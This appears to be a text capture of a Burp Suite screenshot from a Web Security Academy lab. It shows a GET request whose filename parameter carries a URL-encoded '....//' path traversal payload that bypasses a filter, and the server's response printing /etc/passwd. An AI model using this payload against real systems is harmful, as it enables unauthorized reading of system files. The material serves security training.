 Request
Pretty Raw Hex
\n
1 GET /image?filename=
%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%
2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2f%2f%2e%2e%2e%2e%2
f%2f%2e%2e%2e%2e%2f%2fetc%2fpasswd HTTP/1.1
2 Host: 0a84008d04de26ecc06c36dc00160051.web-security-academy.net
3 Cookie: session=lCUOVRiplwVz2JjO3jkyUR5oMyifvrXb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a84008d04de26ecc06c36dc00160051.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 avahi:x:110:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
40 cups-pk-helper:x:111:118:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
41 geoclue:x:112:119::/var/lib/geoclue:/usr/sbin/nologin
42 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
43 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
44 pulse:x:115:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
45 gdm:x:116:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
46